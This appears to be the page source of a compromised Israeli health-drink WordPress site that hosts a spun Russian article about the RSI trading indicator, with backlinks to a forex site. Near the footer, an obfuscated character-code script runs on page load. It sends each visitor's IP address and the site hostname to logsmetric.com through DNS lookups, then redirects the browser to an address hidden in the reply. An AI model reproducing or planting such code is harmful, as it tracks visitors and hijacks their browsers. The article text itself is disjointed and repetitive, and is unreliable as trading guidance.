else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="rtl post-template-default single single-post postid-2141 single-format-standard elementor-default elementor-kit-1601"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56FNF38" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a><div data-elementor-type="header" data-elementor-id="1706" class="elementor elementor-1706 elementor-location-header"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-447482b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="447482b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-341c269" data-id="341c269" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0a6d3b5 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0a6d3b5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i class="eicon-menu-bar" aria-hidden="true"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-0a6d3b5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1146"><a href="https://www.indigohealthdrink.co.il" class="elementor-item">ראשי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.indigohealthdrink.co.il/%d7%9b%d7%99%d7%a6%d7%93-%d7%9e%d7%96%d7%9e%d7%99%d7%a0%d7%99%d7%9d/" class="elementor-item">כיצד מזמינים?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://www.indigohealthdrink.co.il/%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d/" class="elementor-item">מרכיבים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.indigohealthdrink.co.il/%d7%9c%d7%a7%d7%95%d7%97%d7%95%d7%aa-%d7%9e%d7%9e%d7%9c%d7%99%d7%a6%d7%99%d7%9d/" class="elementor-item">לקוחות ממליצים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://www.indigohealthdrink.co.il/%d7%90%d7%99%d7%a9%d7%95%d7%a8%d7%99%d7%9d-%d7%95%d7%9b%d7%a9%d7%a8%d7%95%d7%aa/" class="elementor-item">אישורים וכשרות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.indigohealthdrink.co.il/%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%93%d7%a2%d7%aa/" class="elementor-item">חשוב לדעת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://www.indigohealthdrink.co.il/%d7%a9%d7%90%d7%9c%d7%95%d7%aa-%d7%a0%d7%a4%d7%95%d7%a6%d7%95%d7%aa/" class="elementor-item">שאלות נפוצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.indigohealthdrink.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav></div></div></div></div></div></section></div></div><main id="content" class="site-main post-2141 post type-post status-publish format-standard hentry category-foreks-obuchenie"><header class="page-header"><h1 class="entry-title">Что такое индикатор RSI?</h1></header><div class="page-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;"><p class="toctitle" style="font-weight: 700;text-align: center;">Содержание</p><ul class="toc_list"><li><a href="#toc-0">Объяснение RSI и диапазонов RSI</a></li><li><a href="#toc-1">Настройка индикатора RSI</a></li><li><a href="#toc-2">Типы дивергенции индикатора RSI</a></li><li><a href="#toc-3">Торговая стратегия RSI и EMA</a></li><li><a href="#toc-4">Подробный обзор индикатора индекс относительной силы (RSI)</a></li></ul></div><p>Вы можете думать об этом как о сигнале раннего предупреждения. Другими словами, это помогает трейдерам определить потенциальные развороты цены. Первый область показывает период, в течение которого цена продолжала падать в течение 16 дней, прежде чем RSI развернулся выше 30 и покинул область перепроданности. Трейдер, который покупает такой только потому, что RSI показывает условия перепроданности, получает убытки.</p><p>Формула RSI – это показатель относительной силы, полученный из расчета свечей, закрытых выше и ниже предыдущих в промежутке, заданном настройками индикатора. Благодаря простому расчету и относительно легкой интерпретации получаемых данных, индекс относительной силы – один из самых популярных технических индикаторов. Он есть практически во всех торговых терминалах как базовый инструмент. Используется для анализа криптовалютного рынка, ценных бумаг, фьючерсов. Чаще всего, индикатор RSI находит применение в свинг-трейдинге и среднесрочном трейдинге. Как я уже отмечал выше, принято считать(да и сам создатель индикатора так считал), что оптимальным периодом для индикатора RSI является период 14.</p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20302%200'%3E%3C/svg%3E" width="302px" alt="индикатор rsi это" data-lazy-src="https://srp-trade.ru/wp-content/uploads/2021/01/bb5d97e7-d728-42de-a561-eb3bdb221ee9-80x60.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://srp-trade.ru/wp-content/uploads/2021/01/bb5d97e7-d728-42de-a561-eb3bdb221ee9-80x60.jpg" width="302px" alt="индикатор rsi это"/></noscript></p><p>На этом графике показаны для примера несколько медвежьих дивергенций. Посмотрите, что в одном из случаев дивергенция не привела к развороту цены и мы можем наблюдать всего лишь небольшую коррекцию. Бывает так, что максимумы и минимумы осциллятора появляются раньше, чем ценовые максимумы (минимумы). Но это довольно слабый сигнал и я не стал бы на него полагаться.</p><h2 id="toc-0">Объяснение RSI и диапазонов RSI</h2><p>Сначала обратите внимание на сигнал перепроданности на индикаторе RSI. Проследим за движением цены и посмотрим, как дивергенция RSI может стать отличным способом определения <a href="https://srp-trade.ru/">https://srp-trade.ru/</a> силы тренда. Когда цена во второй раз вернулась к уровню, RSI находился на уровне 71, что указывает на довольно сильный бычий тренд, уровень сопротивления снова удержался.</p><p>На графике мы видим линию относительной силы цены, уровни 0, 30, 70 и 100. Период индикатора означает количество цен закрытия, которые будут включены в расчет текущего значения RSI. Один из самых надежных методов торговли, используя индикатор RSI. Дивергенция &#8211; это момент расхождения значений индикатора и цены, которая намекает на скорую смену тенденции в сторону направления значения индикатора.</p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%200'%3E%3C/svg%3E" width="301px" alt="индикатор rsi это" data-lazy-src="https://srp-trade.ru/wp-content/uploads/2021/04/8704725c-ef87-4a6e-887e-e3178c00cf6c-326x245.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://srp-trade.ru/wp-content/uploads/2021/04/8704725c-ef87-4a6e-887e-e3178c00cf6c-326x245.jpg" width="301px" alt="индикатор rsi это"/></noscript></p><p>Альпари является членом Финансовой комиссии — международной организации, которая занимается разрешением споров в сфере финансовых услуг на международном валютном рынке. В некоторых источниках встречается такая же формула, но вместо экспоненциальной скользящей средней EMA в ней используется простая SMA. Адаптировать настройки под конкретный инструмент и таймфрейм. Помимо существенного вклада в развитие теханализа он создал успешные аналитические компании Trend Research LTD и The Delta Society.</p><h2 id="toc-1">Настройка индикатора RSI</h2><p>График обновляет максимумы, если растущим High на графике соответствуют понижающиеся High на осцилляторе, то это расхождение называют дивергенцией. RSI тестирует поддержку на уровне 40 либо сопротивление на отметке 60. Также в работу берутся сигналы, если на момент тестирования границы ВВ линия осциллятора уходила за обозначенные уровни. Практически все стратегии используют сигнал в виде выхода линии из зоны перепроданности/перекупленности. На роль таких фильтров подходят свечные и графические паттерны, другие индикаторы, оценка состояния рынка на старших таймфреймах.</p><ul><li>То есть, на индикаторе RSI действуют классические правила графического анализа.</li><li>Распознавать сигналы индикатора RSI намного проще и удобнее с применением канальных индикаторов.</li><li>Во многих терминалах зоны 30 и 70 выделяются по умолчанию.</li><li>Что многократно усиливает значимость этого ценового уровня.</li><li>Следующее уменьшение индикатора, который снова приблизился, но не дотянул до 20, станет доказательством изменения тренда.</li></ul><p>При трендовых движениях уровень 50 может выступать в роли ориентира, на котором завершается коррекция. Уайлдер активно работал с фьючерсами, но практика показала, что его разработка подходит и под Форекс, товарный рынок, криптовалюты. Его можно использовать на любом рынке, где котировки определяются соотношением спроса и предложения. В результате может произойти временная коррекция или разворот рынка в другую сторону, то есть изменение тренда. Когда это происходит, от открытия сделок на покупку лучше воздержаться.</p><h2 id="toc-2">Типы дивергенции индикатора RSI</h2><p>Стратегия работает на покупку и продажу базируется на ряде правил. В настоящее время некоторые инвесторы используют RSI в течение семи и девяти периодов для краткосрочной торговли. Долгосрочным игрокам, в свою очередь, понравились периоды 21 и 25. Конечно, мы говорим о количестве периодов, выраженных в днях, потому что RSI, был создан только для дневного интервала. Однако уже давно RSI также используется с меньшими интервалами. Чем короче период, принимаемый во внимание, тем более чувствительным будет осциллятор и слабее появляющиеся сигналы.</p><p>Но на изображении можно заметить, как при сочетании со скользящей средней создается эффект сглаживания. Можно заметить и расположение самого индекса относительно этой скользящей линии. В то же время скользящая средняя линия также может являться уровнем сопротивления для индекса RSI.</p><p>Для этого разделим среднее значение повышения цен на среднее значения понижения цен. Его основная задача, как видно из названия, сводится к определению относительной силы тренда. <a href="https://srp-trade.ru/rsi-indikator-chto-eto-takoye/">индикатор rsi это</a> Точнее даже сказать не тренда, а определенного движения, так как тренд — это понятие более широкое. Это самая популярная торговая платформа на российском фондовом рынке.</p><p>Но, в некоторых случаях вполне можно использовать и другие значения. Часто вижу дивергенцию когда формируются классические фигуры типа двойное дно или вершина и голова плечи. Сам время от времени беру так прибыль без какх то напрягов. Кривая долгое время крутится в диапазоне от 70 до 100 – подтверждение силы «бычьего» тренда.</p><p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%200'%3E%3C/svg%3E" width="301px" alt="индикатор rsi это" data-lazy-src="https://srp-trade.ru/wp-content/uploads/2020/06/202ae313-c6f1-46d3-9ed2-faf8c2bc66d0.jpg"/><noscript><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://srp-trade.ru/wp-content/uploads/2020/06/202ae313-c6f1-46d3-9ed2-faf8c2bc66d0.jpg" width="301px" alt="индикатор rsi это"/></noscript></p><p>Уайлдер советовал использовать двухнедельный период, сегодня трейдеры помимо этого периода времени применяют также девятидневный и 25-дневный индексы. В настройках по умолчанию в торговом терминале MetaTrader 4 индикатор имеет период 14, как и большинство осцилляторов. В данном случае на графике наблюдается сильный сигнал к развороту — дивергенция ниже уровня 30 RSI. Подобный сигнал обязательно следует учитывать в трейдинге при уже открытой позиции.</p><h2 id="toc-3">Торговая стратегия RSI и EMA</h2><p>Подобные фигуры могут предшествовать развороту тренда, переходу в «боковик» и прочим ситуациям. Применение индикатора RSI рекомендовано при боковом движении графика, в отсутствии явного тренда. Визуально, RSI сформирован как линия, напоминающая уменьшенную копию графика. В большинстве терминалов индикатор размещается под основным графиком торгового инструмента (свечами, барами, линией). Чтобы понимать, как пользоваться RSI, нужно учитывать, что RSI – это осциллятор, линия, ограниченная в заданных границах. Разумеется, эти советники не нужно использовать в реальной торговле, а только лишь для наглядного понимания работы индикатора или же как основу для разработки собственного советника.</p><p>Бывает и обратная ситуация, когда на графике присутствуют сильные сигналы. В этом случае амплитуда также снижается путем выставления параметров в виде увеличенного периода, например, до 21. Для расчета может быть выбрана абсолютно любая цена, так как пользоваться индикатором RSI очень просто.</p><p>Все зависит от стратегии и конкретной рыночной ситуации. Недавно открыл для себя использование RSI для поиска фигур — двойная вершина, двойное дно, голова и плечи и ваша стратегия как подход под фигуру двойное дно. Хорошо себя отрабатывает, только в сделку я вхожу немного раньше и иногда попадаются ложные сигналы. Теперь попробую входить чуть позже и замерю статистику успешных сделок. Четкие сигналы относительно открытия сделок на покупку или продажу. Чем короче период индикатора, тем он чувствительнее, а значит, шире диапазон его колебаний.</p><p>Если линия пробивает границу Bollinger Bands и выходит за пределы канала, то сигнал усиливается. Это хороший способ, как пользоваться Relative Strength Index. В MetaTrader в качестве стандартного используется период, равный 14. Его можно оптимизировать под свои нужды, чаще всего подходящий период ищется в диапазоне 9…25. Чем меньше его значение, тем резче индикатор реагирует на движения индикатора. В разделе с уровнями можно добавить любые горизонтальные линии.</p><div class="post-tags"></div></div><section id="comments" class="comments-area"><div id="respond" class="comment-respond"><h2 id="reply-title" class="comment-reply-title">כתיבת תגובה <small><a rel="nofollow" id="cancel-comment-reply-link" href="/chto-takoe-indikator-rsi/#respond" style="display:none;">לבטל</a></small></h2><form action="https://www.indigohealthdrink.co.il/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">האימייל לא יוצג באתר.</span> <span class="required-field-message">שדות החובה מסומנים <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">התגובה שלך <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">שם <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">אימייל <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">אתר</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">שמור בדפדפן זה את השם, האימייל והאתר שלי לפעם הבאה שאגיב.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="להגיב" /> <input type='hidden' name='comment_post_ID' value='2141' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></section></main><footer id="site-footer" class="site-footer"></footer><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4 " id="ht-ctc-chat" style="display: none; position: fixed; bottom: 10px; right: 10px;" ><div class="ht_ctc_style ht_ctc_chat_style"><div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px;flex-direction:row-reverse; " data-nb_top="-10px" data-nb_right="-10px"> <span class="s4_img" style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></span> <span class="ctc_cta">היי! צריך עזרה בהזמנה?</span></div></div></div> <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;972539328327&quot;,&quot;pre_filled&quot;:&quot;\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" ></span> <script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=ViewContent&noscript=1&cd%5Bcontent_name%5D=indigopage&cd%5Bpage_title%5D=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+RSI%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2141&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fchto-takoe-indikator-rsi%2F" alt=""></noscript> <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=555544258184382&ev=PageView&noscript=1&cd%5Bpost_category%5D=%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81+%D0%9E%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5&cd%5Bpage_title%5D=%D0%A7%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%B8%D0%BD%D0%B4%D0%B8%D0%BA%D0%B0%D1%82%D0%BE%D1%80+RSI%3F&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=2141&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.indigohealthdrink.co.il%2Fchto-takoe-indikator-rsi%2F" alt=""></noscript> <script id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var = {"number":"972539328327","pre_filled":"\u05d4\u05d9\u05d9! \u05d9\u05e9 \u05dc\u05d9 \u05e9\u05d0\u05dc\u05d4 \u05d1\u05e7\u05e9\u05e8 \u05dc\u05d0\u05d9\u05e0\u05d3\u05d9\u05d2\u05d5","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; right: 10px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"no-show-effects","ani":"no-animations","url_target_d":"_blank","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.34" id="ht_ctc_app_js-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.2" id="elementor-webpack-runtime-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.2" id="elementor-frontend-modules-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js" defer></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = 